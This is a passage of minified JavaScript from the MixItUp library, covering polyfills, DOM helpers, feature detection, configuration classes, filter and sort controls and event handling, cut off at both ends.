TypeError;if(a=Object(this),i=a.length>>>0,0===i)return-1;if(e=0,1<arguments.length&&(e=Number(arguments[1]),e!=e?e=0:0!==e&&e!==1/0&&e!==-1/0&&(e=(0<e||-1)*Math.floor(Math.abs(e)))),i<=e)return-1;for(n=0<=e?e:Math.max(i-Math.abs(e),0);n<i;n++)if(n in a&&a[n]===t)return n;return-1}),Function.prototype.bind||(Function.prototype.bind=function(t){var e,n,a,i;if("function"!=typeof this)throw new TypeError;return e=Array.prototype.slice.call(arguments,1),n=this,a=function(){},i=function(){return n.apply(this instanceof a?this:t,e.concat(Array.prototype.slice.call(arguments)))},this.prototype&&(a.prototype=this.prototype),i.prototype=new a,i}),d.Element.prototype.dispatchEvent||(d.Element.prototype.dispatchEvent=function(t){try{return this.fireEvent("on"+t.type,t)}catch(t){}})}(),m=function(t,e,n){var a=null,i=!1,o=null,r=null,s=null,l=null,c=[],u="",f=[],h=-1;if(s=n||d.document,(i=arguments[3])&&(i="boolean"==typeof i),"string"==typeof t)f=s.querySelectorAll(t);else if(t&&"object"==typeof t&&g.isElement(t,s))f=[t];else{if(!t||"object"!=typeof t||!t.length)throw new Error(m.messages.errorFactoryInvalidContainer());f=t}if(f.length<1)throw new Error(m.messages.errorFactoryContainerNotFound());for(h=0;(a=f[h])&&(!(0<h)||i);h++)a.id?u=a.id:(u="MixItUp"+g.randomHex(),a.id=u),m.instances[u]instanceof m.Mixer?(o=m.instances[u],(!e||e&&e.debug&&!1!==e.debug.showWarnings)&&console.warn(m.messages.warningFactoryPreexistingInstance())):(o=new m.Mixer,o.attach(a,s,u,e),m.instances[u]=o),r=new m.Facade(o),e&&e.debug&&e.debug.enable?c.push(o):c.push(r);return i?new m.Collection(c):c[0]},m.use=function(t){m.Base.prototype.callActions.call(m,"beforeUse",arguments),"function"==typeof t&&"mixitup-extension"===t.TYPE?"undefined"==typeof m.extensions[t.NAME]&&(t(m),m.extensions[t.NAME]=t):t.fn&&t.fn.jquery&&(m.libraries.$=t),m.Base.prototype.callActions.call(m,"afterUse",arguments)},m.instances={},m.extensions={},m.libraries={},g={hasClass:function(t,e){return!!t.className.match(new RegExp("(\\s|^)"+e+"(\\s|$)"))},addClass:function(t,e){this.hasClass(t,e)||(t.className+=t.className?" "+e:e)},removeClass:function(t,e){if(this.hasClass(t,e)){var n=new RegExp("(\\s|^)"+e+"(\\s|$)");t.className=t.className.replace(n," ").trim()}},extend:function(e,t,n,a){var i=[],o="",r=-1;n=n||!1,a=a||!1;try{if(Array.isArray(t))for(r=0;r<t.length;r++)i.push(r);else t&&(i=Object.keys(t));for(r=0;r<i.length;r++)o=i[r],!n||"object"!=typeof t[o]||this.isElement(t[o])?e[o]=t[o]:(Array.isArray(t[o])?e[o]||(e[o]=[]):e[o]||(e[o]={}),this.extend(e[o],t[o],n,a))}catch(t){if(!a)throw t;this.handleExtendError(t,e)}return e},handleExtendError:function(t,e){var n=/property "?(\w*)"?[,:] object/i,a=null,i="",o="",r="",s="",l="",c=-1,u=-1;if(t instanceof TypeError&&(a=n.exec(t.message))){for(l in i=a[1],e){for(u=0;u<i.length&&i.charAt(u)===l.charAt(u);)u++;c<u&&(c=u,s=l)}throw 1<c&&(r=m.messages.errorConfigInvalidPropertySuggestion({probableMatch:s})),o=m.messages.errorConfigInvalidProperty({erroneous:i,suggestion:r}),new TypeError(o)}throw t},template:function(a){for(var t=/\${([\w]*)}/g,i={},e=null;e=t.exec(a);)i[e[1]]=new RegExp("\\${"+e[1]+"}","g");return function(t){var e="",n=a;for(e in t=t||{},i)n=n.replace(i[e],"undefined"!=typeof t[e]?t[e]:"");return n}},on:function(t,e,n,a){t&&(t.addEventListener?t.addEventListener(e,n,a):t.attachEvent&&(t["e"+e+n]=n,t[e+n]=function(){t["e"+e+n](d.event)},t.attachEvent("on"+e,t[e+n])))},off:function(t,e,n){t&&(t.removeEventListener?t.removeEventListener(e,n,!1):t.detachEvent&&(t.detachEvent("on"+e,t[e+n]),t[e+n]=null))},getCustomEvent:function(t,e,n){var a=null;return n=n||d.document,"function"==typeof d.CustomEvent?a=new d.CustomEvent(t,{detail:e,bubbles:!0,cancelable:!0}):"function"==typeof n.createEvent?(a=n.createEvent("CustomEvent"),a.initCustomEvent(t,!0,!0,e)):(a=n.createEventObject(),a.type=t,a.returnValue=!1,a.cancelBubble=!1,a.detail=e),a},getOriginalEvent:function(t){return t.touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t},index:function(t,e){for(var n=0;null!==(t=t.previousElementSibling);)e&&!t.matches(e)||++n;return n},camelCase:function(t){return t.toLowerCase().replace(/([_-][a-z])/g,function(t){return t.toUpperCase().replace(/[_-]/,"")})},pascalCase:function(t){return(t=this.camelCase(t)).charAt(0).toUpperCase()+t.slice(1)},dashCase:function(t){return t.replace(/([A-Z])/g,"-$1").replace(/^-/,"").toLowerCase()},isElement:function(t,e){return e=e||d.document,!!(d.HTMLElement&&t instanceof d.HTMLElement)||!!(e.defaultView&&e.defaultView.HTMLElement&&t instanceof e.defaultView.HTMLElement)||null!==t&&1===t.nodeType&&"string"==typeof t.nodeName},createElement:function(t,e){var n=null,a=null;for(e=e||d.document,n=e.createDocumentFragment(),a=e.createElement("div"),a.innerHTML=t;a.firstChild;)n.appendChild(a.firstChild);return n},removeWhitespace:function(t){for(var e;t&&"#text"===t.nodeName;)e=t,t=t.previousSibling,e.parentElement&&e.parentElement.removeChild(e)},isEqualArray:function(t,e){var n=t.length;if(n!==e.length)return!1;for(;n--;)if(t[n]!==e[n])return!1;return!0},deepEquals:function(t,e){var n;if("object"==typeof t&&t&&"object"==typeof e&&e){if(Object.keys(t).length!==Object.keys(e).length)return!1;for(n in t)if(!e.hasOwnProperty(n)||!this.deepEquals(t[n],e[n]))return!1}else if(t!==e)return!1;return!0},arrayShuffle:function(t){for(var e=t.slice(),n=e.length,a=n,i=-1,o=[];a--;)i=~~(Math.random()*n),o=e[a],e[a]=e[i],e[i]=o;return e},arrayFromList:function(e){var n,a;try{return Array.prototype.slice.call(e)}catch(t){for(n=[],a=0;a<e.length;a++)n.push(e[a]);return n}},debounce:function(i,o,r){var s;return function(){var t=this,e=arguments,n=r&&!s,a=null;a=function(){s=null,r||i.apply(t,e)},clearTimeout(s),s=setTimeout(a,o),n&&i.apply(t,e)}},position:function(t){for(var e=0,n=0,a=t;t;)e-=t.scrollLeft,n-=t.scrollTop,t===a&&(e+=t.offsetLeft,n+=t.offsetTop,a=t.offsetParent),t=t.parentElement;return{x:e,y:n}},getHypotenuse:function(t,e){var n=t.x-e.x,a=t.y-e.y;return n=n<0?-1*n:n,a=a<0?-1*a:a,Math.sqrt(Math.pow(n,2)+Math.pow(a,2))},getIntersectionRatio:function(t,e){var n=t.width*t.height,a=-1,i=-1,o=-1,r=-1;return a=Math.max(0,Math.min(t.left+t.width,e.left+e.width)-Math.max(t.left,e.left)),i=Math.max(0,Math.min(t.top+t.height,e.top+e.height)-Math.max(t.top,e.top)),o=i*a,o/n},closestParent:function(t,e,n,a){var i=t.parentNode;if(a=a||d.document,n&&t.matches(e))return t;for(;i&&i!=a.body;){if(i.matches&&i.matches(e))return i;if(!i.parentNode)return null;i=i.parentNode}return null},children:function(t,e,n){var a=[],i="";return n=n||d.doc,t&&(t.id||(i="Temp"+this.randomHexKey(),t.id=i),a=n.querySelectorAll("#"+t.id+" > "+e),i&&t.removeAttribute("id")),a},clean:function(t){var e=[],n=-1;for(n=0;n<t.length;n++)""!==t[n]&&e.push(t[n]);return e},defer:function(t){var e=null,n=null,a=null;return n=new this.Deferred,m.features.has.promises?n.promise=new Promise(function(t,e){n.resolve=t,n.reject=e}):(a=d.jQuery||t.$)&&"function"==typeof a.Deferred?(e=a.Deferred(),n.promise=e.promise(),n.resolve=e.resolve,n.reject=e.reject):d.console&&console.warn(m.messages.warningNoPromiseImplementation()),n},all:function(t,e){var n=null;return m.features.has.promises?Promise.all(t):(n=d.jQuery||e.$)&&"function"==typeof n.when?n.when.apply(n,t).done(function(){return arguments}):(d.console&&console.warn(m.messages.warningNoPromiseImplementation()),[])},getPrefix:function(t,e,n){var a=-1,i="";if(g.dashCase(e)in t.style)return"";for(a=0;i=n[a];a++)if(i+e in t.style)return i.toLowerCase();return"unsupported"},randomHex:function(){return("00000"+(16777216*Math.random()<<0).toString(16)).substr(-6).toUpperCase()},getDocumentState:function(t){return t="object"==typeof t.body?t:d.document,{scrollTop:d.pageYOffset,scrollLeft:d.pageXOffset,docHeight:t.documentElement.scrollHeight,docWidth:t.documentElement.scrollWidth,viewportHeight:t.documentElement.clientHeight,viewportWidth:t.documentElement.clientWidth}},bind:function(t,e){return function(){return e.apply(t,arguments)}},isVisible:function(t){var e=null;return!!t.offsetParent||(e=d.getComputedStyle(t),"fixed"===e.position&&"hidden"!==e.visibility&&"0"!==e.opacity)},seal:function(t){"function"==typeof Object.seal&&Object.seal(t)},freeze:function(t){"function"==typeof Object.freeze&&Object.freeze(t)},compareVersions:function(t,e){var n=t.split("."),a=e.split("."),i=-1,o=-1,r=-1;for(r=0;r<n.length;r++){if(i=parseInt(n[r].replace(/[^\d.]/g,"")),o=parseInt(a[r].replace(/[^\d.]/g,"")||0),o<i)return!1;if(i<o)return!0}return!0},Deferred:function(){this.promise=null,this.resolve=null,this.reject=null,this.id=g.randomHex()},isEmptyObject:function(t){var e="";if("function"==typeof Object.keys)return 0===Object.keys(t).length;for(e in t)if(t.hasOwnProperty(e))return!1;return!0},getClassname:function(t,e,n){var a="";return a+=t.block,a.length&&(a+=t.delineatorElement),a+=t["element"+this.pascalCase(e)],n?(a.length&&(a+=t.delineatorModifier),a+=n):a},getProperty:function(t,e){var n=e.split("."),a=null,i="",o=0;if(!e)return t;for(a=function(t){return t?t[i]:null};o<n.length;)i=n[o],t=a(t),o++;return"undefined"!=typeof t?t:null}},m.h=g,m.Base=function(){},m.Base.prototype={constructor:m.Base,callActions:function(t,e){var n=this,a=n.constructor.actions[t],i="";if(a&&!g.isEmptyObject(a))for(i in a)a[i].apply(n,e)},callFilters:function(t,e,n){var a=this,i=a.constructor.filters[t],o=e,r="";if(!i||g.isEmptyObject(i))return o;for(r in n=n||[],i)n=g.arrayFromList(n),n.unshift(o),o=i[r].apply(a,n);return o}},m.BaseStatic=function(){this.actions={},this.filters={},this.extend=function(t){g.extend(this.prototype,t)},this.registerAction=function(t,e,n){(this.actions[t]=this.actions[t]||{})[e]=n},this.registerFilter=function(t,e,n){(this.filters[t]=this.filters[t]||{})[e]=n}},m.Features=function(){m.Base.call(this),this.callActions("beforeConstruct"),this.boxSizingPrefix="",this.transformPrefix="",this.transitionPrefix="",this.boxSizingPrefix="",this.transformProp="",this.transformRule="",this.transitionProp="",this.perspectiveProp="",this.perspectiveOriginProp="",this.has=new m.Has,this.canary=null,this.BOX_SIZING_PROP="boxSizing",this.TRANSITION_PROP="transition",this.TRANSFORM_PROP="transform",this.PERSPECTIVE_PROP="perspective",this.PERSPECTIVE_ORIGIN_PROP="perspectiveOrigin",this.VENDORS=["Webkit","moz","O","ms"],this.TWEENABLE=["opacity","width","height","marginRight","marginBottom","x","y","scale","translateX","translateY","translateZ","rotateX","rotateY","rotateZ"],this.callActions("afterConstruct")},m.BaseStatic.call(m.Features),m.Features.prototype=Object.create(m.Base.prototype),g.extend(m.Features.prototype,{constructor:m.Features,init:function(){var t=this;t.callActions("beforeInit",arguments),t.canary=document.createElement("div"),t.setPrefixes(),t.runTests(),t.callActions("beforeInit",arguments)},runTests:function(){var t=this;t.callActions("beforeRunTests",arguments),t.has.promises="function"==typeof d.Promise,t.has.transitions="unsupported"!==t.transitionPrefix,t.callActions("afterRunTests",arguments),g.freeze(t.has)},setPrefixes:function(){var t=this;t.callActions("beforeSetPrefixes",arguments),t.transitionPrefix=g.getPrefix(t.canary,"Transition",t.VENDORS),t.transformPrefix=g.getPrefix(t.canary,"Transform",t.VENDORS),t.boxSizingPrefix=g.getPrefix(t.canary,"BoxSizing",t.VENDORS),t.boxSizingProp=t.boxSizingPrefix?t.boxSizingPrefix+g.pascalCase(t.BOX_SIZING_PROP):t.BOX_SIZING_PROP,t.transitionProp=t.transitionPrefix?t.transitionPrefix+g.pascalCase(t.TRANSITION_PROP):t.TRANSITION_PROP,t.transformProp=t.transformPrefix?t.transformPrefix+g.pascalCase(t.TRANSFORM_PROP):t.TRANSFORM_PROP,t.transformRule=t.transformPrefix?"-"+t.transformPrefix+"-"+t.TRANSFORM_PROP:t.TRANSFORM_PROP,t.perspectiveProp=t.transformPrefix?t.transformPrefix+g.pascalCase(t.PERSPECTIVE_PROP):t.PERSPECTIVE_PROP,t.perspectiveOriginProp=t.transformPrefix?t.transformPrefix+g.pascalCase(t.PERSPECTIVE_ORIGIN_PROP):t.PERSPECTIVE_ORIGIN_PROP,t.callActions("afterSetPrefixes",arguments)}}),m.Has=function(){this.transitions=!1,this.promises=!1,g.seal(this)},m.features=new m.Features,m.features.init(),m.ConfigAnimation=function(){m.Base.call(this),this.callActions("beforeConstruct"),this.enable=!0,this.effects="fade scale",this.effectsIn="",this.effectsOut="",this.duration=600,this.easing="ease",this.applyPerspective=!0,this.perspectiveDistance="3000px",this.perspectiveOrigin="50% 50%",this.queue=!0,this.queueLimit=3,this.animateResizeContainer=!0,this.animateResizeTargets=!1,this.staggerSequence=null,this.reverseOut=!1,this.nudge=!0,this.clampHeight=!0,this.clampWidth=!0,this.callActions("afterConstruct"),g.seal(this)},m.BaseStatic.call(m.ConfigAnimation),m.ConfigAnimation.prototype=Object.create(m.Base.prototype),m.ConfigAnimation.prototype.constructor=m.ConfigAnimation,m.ConfigBehavior=function(){m.Base.call(this),this.callActions("beforeConstruct"),this.liveSort=!1,this.callActions("afterConstruct"),g.seal(this)},m.BaseStatic.call(m.ConfigBehavior),m.ConfigBehavior.prototype=Object.create(m.Base.prototype),m.ConfigBehavior.prototype.constructor=m.ConfigBehavior,m.ConfigCallbacks=function(){m.Base.call(this),this.callActions("beforeConstruct"),this.onMixStart=null,this.onMixBusy=null,this.onMixEnd=null,this.onMixFail=null,this.onMixClick=null,this.callActions("afterConstruct"),g.seal(this)},m.BaseStatic.call(m.ConfigCallbacks),m.ConfigCallbacks.prototype=Object.create(m.Base.prototype),m.ConfigCallbacks.prototype.constructor=m.ConfigCallbacks,m.ConfigControls=function(){m.Base.call(this),this.callActions("beforeConstruct"),this.enable=!0,this.live=!1,this.scope="global",this.toggleLogic="or",this.toggleDefault="all",this.callActions("afterConstruct"),g.seal(this)},m.BaseStatic.call(m.ConfigControls),m.ConfigControls.prototype=Object.create(m.Base.prototype),m.ConfigControls.prototype.constructor=m.ConfigControls,m.ConfigClassNames=function(){m.Base.call(this),this.callActions("beforeConstruct"),this.block="mixitup",this.elementContainer="container",this.elementFilter="control",this.elementSort="control",this.elementMultimix="control",this.elementToggle="control",this.modifierActive="active",this.modifierDisabled="disabled",this.modifierFailed="failed",this.delineatorElement="-",this.delineatorModifier="-",this.callActions("afterConstruct"),g.seal(this)},m.BaseStatic.call(m.ConfigClassNames),m.ConfigClassNames.prototype=Object.create(m.Base.prototype),m.ConfigClassNames.prototype.constructor=m.ConfigClassNames,m.ConfigData=function(){m.Base.call(this),this.callActions("beforeConstruct"),this.uidKey="",this.dirtyCheck=!1,this.callActions("afterConstruct"),g.seal(this)},m.BaseStatic.call(m.ConfigData),m.ConfigData.prototype=Object.create(m.Base.prototype),m.ConfigData.prototype.constructor=m.ConfigData,m.ConfigDebug=function(){m.Base.call(this),this.callActions("beforeConstruct"),this.enable=!1,this.showWarnings=!0,this.fauxAsync=!1,this.callActions("afterConstruct"),g.seal(this)},m.BaseStatic.call(m.ConfigDebug),m.ConfigDebug.prototype=Object.create(m.Base.prototype),m.ConfigDebug.prototype.constructor=m.ConfigDebug,m.ConfigLayout=function(){m.Base.call(this),this.callActions("beforeConstruct"),this.allowNestedTargets=!0,this.containerClassName="",this.siblingBefore=null,this.siblingAfter=null,this.callActions("afterConstruct"),g.seal(this)},m.BaseStatic.call(m.ConfigLayout),m.ConfigLayout.prototype=Object.create(m.Base.prototype),m.ConfigLayout.prototype.constructor=m.ConfigLayout,m.ConfigLoad=function(){m.Base.call(this),this.callActions("beforeConstruct"),this.filter="all",this.sort="default:asc",this.dataset=null,this.callActions("afterConstruct"),g.seal(this)},m.BaseStatic.call(m.ConfigLoad),m.ConfigLoad.prototype=Object.create(m.Base.prototype),m.ConfigLoad.prototype.constructor=m.ConfigLoad,m.ConfigSelectors=function(){m.Base.call(this),this.callActions("beforeConstruct"),this.target=".mix",this.control="",this.callActions("afterConstruct"),g.seal(this)},m.BaseStatic.call(m.ConfigSelectors),m.ConfigSelectors.prototype=Object.create(m.Base.prototype),m.ConfigSelectors.prototype.constructor=m.ConfigSelectors,m.ConfigRender=function(){m.Base.call(this),this.callActions("beforeConstruct"),this.target=null,this.callActions("afterConstruct"),g.seal(this)},m.BaseStatic.call(m.ConfigRender),m.ConfigRender.prototype=Object.create(m.Base.prototype),m.ConfigRender.prototype.constructor=m.ConfigRender,m.ConfigTemplates=function(){m.Base.call(this),this.callActions("beforeConstruct"),this.callActions("afterConstruct"),g.seal(this)},m.BaseStatic.call(m.ConfigTemplates),m.ConfigTemplates.prototype=Object.create(m.Base.prototype),m.ConfigTemplates.prototype.constructor=m.ConfigTemplates,m.Config=function(){m.Base.call(this),this.callActions("beforeConstruct"),this.animation=new m.ConfigAnimation,this.behavior=new m.ConfigBehavior,this.callbacks=new m.ConfigCallbacks,this.controls=new m.ConfigControls,this.classNames=new m.ConfigClassNames,this.data=new m.ConfigData,this.debug=new m.ConfigDebug,this.layout=new m.ConfigLayout,this.load=new m.ConfigLoad,this.selectors=new m.ConfigSelectors,this.render=new m.ConfigRender,this.templates=new m.ConfigTemplates,this.callActions("afterConstruct"),g.seal(this)},m.BaseStatic.call(m.Config),m.Config.prototype=Object.create(m.Base.prototype),m.Config.prototype.constructor=m.Config,m.MixerDom=function(){m.Base.call(this),this.callActions("beforeConstruct"),this.document=null,this.body=null,this.container=null,this.parent=null,this.targets=[],this.callActions("afterConstruct"),g.seal(this)},m.BaseStatic.call(m.MixerDom),m.MixerDom.prototype=Object.create(m.Base.prototype),m.MixerDom.prototype.constructor=m.MixerDom,m.UiClassNames=function(){m.Base.call(this),this.callActions("beforeConstruct"),this.base="",this.active="",this.disabled="",this.callActions("afterConstruct"),g.seal(this)},m.BaseStatic.call(m.UiClassNames),m.UiClassNames.prototype=Object.create(m.Base.prototype),m.UiClassNames.prototype.constructor=m.UiClassNames,m.CommandDataset=function(){m.Base.call(this),this.callActions("beforeConstruct"),this.dataset=null,this.callActions("afterConstruct"),g.seal(this)},m.BaseStatic.call(m.CommandDataset),m.CommandDataset.prototype=Object.create(m.Base.prototype),m.CommandDataset.prototype.constructor=m.CommandDataset,m.CommandMultimix=function(){m.Base.call(this),this.callActions("beforeConstruct"),this.filter=null,this.sort=null,this.insert=null,this.remove=null,this.changeLayout=null,this.callActions("afterConstruct"),g.seal(this)},m.BaseStatic.call(m.CommandMultimix),m.CommandMultimix.prototype=Object.create(m.Base.prototype),m.CommandMultimix.prototype.constructor=m.CommandMultimix,m.CommandFilter=function(){m.Base.call(this),this.callActions("beforeConstruct"),this.selector="",this.collection=null,this.action="show",this.callActions("afterConstruct"),g.seal(this)},m.BaseStatic.call(m.CommandFilter),m.CommandFilter.prototype=Object.create(m.Base.prototype),m.CommandFilter.prototype.constructor=m.CommandFilter,m.CommandSort=function(){m.Base.call(this),this.callActions("beforeConstruct"),this.sortString="",this.attribute="",this.order="asc",this.collection=null,this.next=null,this.callActions("afterConstruct"),g.seal(this)},m.BaseStatic.call(m.CommandSort),m.CommandSort.prototype=Object.create(m.Base.prototype),m.CommandSort.prototype.constructor=m.CommandSort,m.CommandInsert=function(){m.Base.call(this),this.callActions("beforeConstruct"),this.index=0,this.collection=[],this.position="before",this.sibling=null,this.callActions("afterConstruct"),g.seal(this)},m.BaseStatic.call(m.CommandInsert),m.CommandInsert.prototype=Object.create(m.Base.prototype),m.CommandInsert.prototype.constructor=m.CommandInsert,m.CommandRemove=function(){m.Base.call(this),this.callActions("beforeConstruct"),this.targets=[],this.collection=[],this.callActions("afterConstruct"),g.seal(this)},m.BaseStatic.call(m.CommandRemove),m.CommandRemove.prototype=Object.create(m.Base.prototype),m.CommandRemove.prototype.constructor=m.CommandRemove,m.CommandChangeLayout=function(){m.Base.call(this),this.callActions("beforeConstruct"),this.containerClassName="",this.callActions("afterConstruct"),g.seal(this)},m.BaseStatic.call(m.CommandChangeLayout),m.CommandChangeLayout.prototype=Object.create(m.Base.prototype),m.CommandChangeLayout.prototype.constructor=m.CommandChangeLayout,m.ControlDefinition=function(t,e,n,a){m.Base.call(this),this.callActions("beforeConstruct"),this.type=t,this.selector=e,this.live=n||!1,this.parent=a||"",this.callActions("afterConstruct"),g.freeze(this),g.seal(this)},m.BaseStatic.call(m.ControlDefinition),m.ControlDefinition.prototype=Object.create(m.Base.prototype),m.ControlDefinition.prototype.constructor=m.ControlDefinition,m.controlDefinitions=[],m.controlDefinitions.push(new m.ControlDefinition("multimix","[data-filter][data-sort]")),m.controlDefinitions.push(new m.ControlDefinition("filter","[data-filter]")),m.controlDefinitions.push(new m.ControlDefinition("sort","[data-sort]")),m.controlDefinitions.push(new m.ControlDefinition("toggle","[data-sort]")),m.Control=function(){m.Base.call(this),this.callActions("beforeConstruct"),this.el=null,this.selector="",this.bound=[],this.pending=-1,this.type="",this.status="inactive",this.filter="",this.sort="",this.canDisable=!1,this.handler=null,this.classNames=new m.UiClassNames,this.callActions("afterConstruct"),g.seal(this)},m.BaseStatic.call(m.Control),m.Control.prototype=Object.create(m.Base.prototype),g.extend(m.Control.prototype,{constructor:m.Control,init:function(t,e,n){var a=this;if(this.callActions("beforeInit",arguments),a.el=t,a.type=e,a.selector=n,a.selector)a.status="live";else switch(a.canDisable="boolean"==typeof a.el.disable,a.type){case"filter":a.filter=a.el.getAttribute("data-filter");break;case"toggle":a.filter=a.el.getAttribute("data-toggle");break;case"sort":a.sort=a.el.getAttribute("data-sort");break;case"multimix":a.filter=a.el.getAttribute("data-filter"),a.sort=a.el.getAttribute("data-sort")}a.bindClick(),m.controls.push(a),this.callActions("afterInit",arguments)},isBound:function(t){var e=this,n=!1;return this.callActions("beforeIsBound",arguments),n=-1<e.bound.indexOf(t),e.callFilters("afterIsBound",n,arguments)},addBinding:function(t){var e=this;this.callActions("beforeAddBinding",arguments),e.isBound()||e.bound.push(t),this.callActions("afterAddBinding",arguments)},removeBinding:function(t){var e=this,n=-1;this.callActions("beforeRemoveBinding",arguments),-1<(n=e.bound.indexOf(t))&&e.bound.splice(n,1),e.bound.length<1&&(e.unbindClick(),n=m.controls.indexOf(e),m.controls.splice(n,1),"active"===e.status&&e.renderStatus(e.el,"inactive")),this.callActions("afterRemoveBinding",arguments)},bindClick:function(){var e=this;this.callActions("beforeBindClick",arguments),e.handler=function(t){e.handleClick(t)},g.on(e.el,"click",e.handler),this.callActions("afterBindClick",arguments)},unbindClick:function(){var t=this;this.callActions("beforeUnbindClick",arguments),g.off(t.el,"click",t.handler),t.handler=null,this.callActions("afterUnbindClick",arguments)},handleClick:function(t){var e=this,n=null,a=null,i=!1,o=void 0,r={},s=null,l=[],c=-1;if(this.callActions("beforeHandleClick",arguments),this.pending=0,a=e.bound[0],n=e.selector?g.closestParent(t.target,a.config.selectors.control+e.selector,!0,a.dom.document):e.el,n){switch(e.type){case"filter":r.filter=e.filter||n.getAttribute("data-filter");break;case"sort":r.sort=e.sort||n.getAttribute("data-sort");break;case"multimix":r.filter=e.filter||n.getAttribute("data-filter"),r.sort=e.sort||n.getAttribute("data-sort");break;case"toggle":r.filter=e.filter||n.getAttribute("data-toggle"),i="live"===e.status?g.hasClass(n,e.classNames.active):"active"===e.status}for(c=0;c<e.bound.length;c++)s=new m.CommandMultimix,g.extend(s,r),l.push(s);for(l=e.callFilters("commandsHandleClick",l,arguments),e.pending=e.bound.length,c=0;a=e.bound[c];c++)r=l[c],r&&(a.lastClicked||(a.lastClicked=n),m.events.fire("mixClick",a.dom.container,{state:a.state,instance:a,originalEvent:t,control:a.lastClicked},a.dom.document),"function"==typeof a.config.callbacks.onMixClick&&(o=a.config.callbacks.onMixClick.call(a.lastClicked,a.state,t,a),!1===o)||("toggle"===e.type?i?a.toggleOff(r.filter):a.toggleOn(r.filter):a.multimix(r)));this.callActions("afterHandleClick",arguments)}else e.callActions("afterHandleClick",arguments)},update:function(t,e){var n=this,a=new m.CommandMultimix;n.callActions("beforeUpdate",arguments),n.pending--,n.pending=Math.max(0,n.pending),0<n.pending||("live"===n.status?n.updateLive(t,e):(a.sort=n.sort,a.filter=n.filter,n.callFilters("actionsUpdate",a,arguments),n.parseStatusChange(n.el,t,a,e)),n.callActions("afterUpdate",arguments))},updateLive:function(t,e){var n=this,a=null,i=null,o=null,r=-1;if(n.callActions("beforeUpdateLive",arguments),n.el){for(a=n.el.querySelectorAll(n.selector),r=0;o=a[r];r++){switch(i=new m.CommandMultimix,n.type){case"filter":i.filter=o.getAttribute("data-filter");break;case"sort":i.sort=o.getAttribute("data-sort");break;case"multimix":i.filter=o.getAttribute("data-filter"),i.sort=o.getAttribute("data-sort");break;case"toggle":i.filter=o.getAttribute("data-toggle")}i=n.callFilters("actionsUpdateLive",i,arguments),n.parseStatusChange(o,t,i,e)}n.callActions("afterUpdateLive",arguments)}},parseStatusChange:function(t,e,n,a){var i=this,o="",r="",s=-1;switch(i.callActions("beforeParseStatusChange",arguments),i.type){case"filter":e.filter===n.filter?i.renderStatus(t,"active"):i.renderStatus(t,"inactive");break;case"multimix":e.sort===n.sort&&e.filter===n.filter?i.renderStatus(t,"active"):i.renderStatus(t,"inactive");break;case"sort":e.sort.match(/:asc/g)&&(o=e.sort.replace(/:asc/g,"")),e.sort===n.sort||o===n.sort?i.renderStatus(t,"active"):i.renderStatus(t,"inactive");break;case"toggle":for(a.length<1&&i.renderStatus(t,"inactive"),e.filter===n.filter&&i.renderStatus(t,"active"),s=0;s<a.length;s++){if(r=a[s],r===n.filter){i.renderStatus(t,"active");break}i.renderStatus(t,"inactive")}}i.callActions("afterParseStatusChange",arguments)},renderStatus:function(t,e){var n=this;switch(n.callActions("beforeRenderStatus",arguments),e){case"active":g.addClass(t,n.classNames.active),g.removeClass(t,n.classNames.disabled),n.canDisable&&(n.el.disabled=!1);break;case"inactive":g.removeClass(t,n.classNames.active),g.removeClass(t,n.classNames.disabled),n.canDisable&&(n.el.disabled=!1);break;case"disabled":n.canDisable&&(n.el.disabled=!0),g.addClass(t,n.classNames.disabled),g.removeClass(t,n.classNames.active)}"live"!==n.status&&(n.status=e),n.callActions("afterRenderStatus",arguments)}}),m.controls=[],m.StyleData=function(){m.Base.call(this),this.callActions("beforeConstruct"),this.x=0,this.y=0,this.top=0,this.right=0,this.bottom=0,this.left=0,this.width=0,this.height=0,this.marginRight=0,this.marginBottom=0,this.opacity=0,this.scale=new m.TransformData,this.translateX=new m.TransformData,this.translateY=new m.TransformData,this.translateZ=new m.TransformData,this.rotateX=new m.TransformData,this.rotateY=new m.TransformData,this.rotateZ=new m.TransformData,this.callActions("afterConstruct"),g.seal(this)},m.BaseStatic.call(m.StyleData),m.StyleData.prototype=Object.create(m.Base.prototype),m.StyleData.prototype.constructor=m.StyleData,m.TransformData=function(){m.Base.call(this),this.callActions("beforeConstruct"),this.value=0,this.unit="",this.callActions("afterConstruct"),g.seal(this)},m.BaseStatic.call(m.TransformData),m.TransformData.prototype=Object.create(m.Base.prototype),m.TransformData.prototype.constructor=m.TransformData,m.TransformDefaults=function(){m.StyleData.apply(this),this.callActions("beforeConstruct"),this.scale.value=.01,this.scale.unit="",this.translateX.value=20,this.translateX.unit="px",this.translateY.value=20,this.translateY.unit="px",this.translateZ.value=20,this.translateZ.unit="px",this.rotateX.value=90,this.rotateX.unit="deg",this.rotateY.value=90,this.rotateY.unit="deg",this.rotateX.value=90,this.rotateX.unit="deg",this.rotateZ.value=180,this.rotateZ.unit="deg",this.callActions("afterConstruct"),g.seal(this)},m.BaseStatic.call(m.TransformDefaults),m.TransformDefaults.prototype=Object.create(m.StyleData.prototype),m.TransformDefaults.prototype.constructor=m.TransformDefaults,m.transformDefaults=new m.TransformDefaults,m.EventDetail=function(){this.state=null,this.futureState=null,this.instance=null,this.originalEvent=null},m.Events=function(){m.Base.call(this),this.callActions("beforeConstruct"),this.mixStart=null,this.mixBusy=null,this.mixEnd=null,this.mixFail=null,this.mixClick=null,this.callActions("afterConstruct"),g.seal(this)},m.BaseStatic.call(m.Events),m.Events.prototype=Object.create(m.Base.prototype),m.Events.prototype.constructor=m.Events,m.Events.prototype.fire=function(t,e,n,a){var i=this,o=null,r=new m.EventDetail;if(i.callActions("beforeFire",arguments),"undefined"==typeof i[t])throw new Error('Event type "'+t+'" not found.');r.state=new m.State,g.extend(r.state,n.state),n.futureState&&(r.futureState=new m.State,g.extend(r.futureState,n.futureState)),r.instance=n.instance,n.originalEvent&&(r.originalEvent=n.originalEvent),o=g.getCustomEvent(t,r,a),i.callFilters("eventFire",o,arguments),e.dispatchEvent(o)},m.events=new m.Events,m.QueueItem=function(){m.Base.call(this),this.callActions("beforeConstruct"),this.args=[],this.instruction=null,this.triggerElement=null,this.deferred=null,this.isToggling=!1,this.callActions("afterConstruct"),g.seal(this)},m.BaseStatic.call(m.QueueItem),m.QueueItem.prototype=Object.create(m.Base.prototype),m.QueueItem.prototype.constructor=m.QueueItem,m.Mixer=function(){m.Base.call(this),this.callActions("beforeConstruct"),this.config=new 